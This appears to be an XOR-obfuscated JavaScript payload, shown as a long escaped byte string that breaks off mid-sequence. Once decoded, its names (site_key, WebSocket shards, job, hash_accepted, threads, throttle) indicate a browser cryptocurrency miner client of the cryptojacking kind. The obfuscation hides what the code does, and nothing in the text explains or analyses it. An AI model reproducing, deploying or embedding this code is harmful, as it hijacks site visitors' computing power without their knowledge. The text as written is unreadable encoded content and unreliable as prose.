x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x